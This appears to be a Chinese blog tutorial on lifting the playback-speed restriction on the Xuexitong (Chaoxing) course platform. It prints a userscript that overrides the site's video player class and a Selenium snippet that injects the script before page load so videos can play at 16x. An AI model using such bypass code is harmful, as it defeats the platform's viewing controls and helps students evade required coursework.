Selenium破解学习通倍速限制 前言学习通的某些课程会有限制播放速度的功能,不仅播放器没有倍速的播放选项,甚至你通过代码修改播放器的速度也会被监听从而被重置播放器的速度。js修改原先尝试过setInterval设置定时器不断的去修改播放器速度,先不说优雅与否,反正是没有用的,每次修改速度,视频都会被暂停,速度也被重置。后面去油猴找了一个插件参考,扒下来了这段破解倍速的代码:{tabs}{tabs-pane label="代码"}(function () { 'use strict'; console.log(window.location.href) function hack() { if (typeof videojs !== "undefined" && typeof Ext !== "undefined") { Ext.define("ans.VideoJs", { override: "ans.VideoJs", constructor: function (b) { b = b || {}; const e = this; e.addEvents(["seekstart"]); e.mixins.observable.constructor.call(e, b); const c = videojs( b.videojs, e.params2VideoOpt(b.params), function () { } ); Ext.fly(b.videojs).on("contextmenu", function (f) { f.preventDefault(); }); Ext.fly(b.videojs).on("keydown", function (f) { if ( f.keyCode === 32 || f.keyCode === 37 || f.keyCode === 39 || f.keyCode === 107 ) { f.preventDefault(); } }); if (c.videoJsResolutionSwitcher) { c.on("resolutionchange", function () { const g = c.currentResolution(); const f = g.sources ? g.sources[0].res : false; Ext.setCookie("resolution", f); }); } }, }); } } if (window.location.href.indexOf('/ananas/modules/video') > -1) { try { hack(); window.document.addEventListener("readystatechange", hack); window.addEventListener("load", hack); } catch (e) { console.error(e.message); } } })();{/tabs-pane}{tabs-pane label="解释"}hack(); window.document.addEventListener("readystatechange", hack); window.addEventListener("load", hack);关键代码是上面这三行,更关键的是执行时机视频播放区域是位于页面的iframe中,/ananas/modules/video就是这个iframe的链接的一部分执行时间:iframe加载时执行,且先于该页面的其他js脚本,一旦页面加载完毕,再去执行代码就没有作用了。{/tabs-pane}{/tabs}破解完之后,再去执行$('video')[0].playbackRate = 16,就发现不会被重置倍速了。应用在Selenium效果:原理就是注入上一节提到的Js# chrome.execute_cdp_cmd会在所有页面加载前进行执行,先于页面自带的Js # 这段压缩过的Js里有判断Url是否为视频页面的逻辑 chrome.execute_cdp_cmd('Page.addScriptToEvaluateOnNewDocument', { 'source': 'function hack(){if(typeof videojs!=="undefined"&&typeof Ext!=="undefined"){Ext.define("ans.VideoJs",{override:"ans.VideoJs",constructor:function(b){b=b||{};const e=this;e.addEvents(["seekstart"]);e.mixins.observable.constructor.call(e,b);const c=videojs(b.videojs,e.params2VideoOpt(b.params),function(){});Ext.fly(b.videojs).on("contextmenu",function(f){f.preventDefault()});Ext.fly(b.videojs).on("keydown",function(f){if(f.keyCode===32||f.keyCode===37||f.keyCode===39||f.keyCode===107){f.preventDefault()}});if(c.videoJsResolutionSwitcher){c.on("resolutionchange",function(){const g=c.currentResolution();const f=g.sources?g.sources[0].res:false;Ext.setCookie("resolution",f)})}},})}}if(window.location.href.indexOf("/ananas/modules/video")>-1){try{hack();window.document.addEventListener("readystatechange",hack);window.addEventListener("load",hack)}catch(e){console.error(e.message)}};'})注意:chrome.execute_script("xxx")的执行是在页面的Js都加载完毕时才会执行,所以使用这个来执行脚本 此处并不适用。参考1.Selenium: How to Inject/execute a Javascript in to a Page before loading/executing any other scripts of the page? : https://stackoverflow.com/questions/31354352/selenium-how-to-inject-execute-a-javascript-in-to-a-page-before-loading-executi 2.OCS网课助手: https://github.com/ocsjs/ocsjs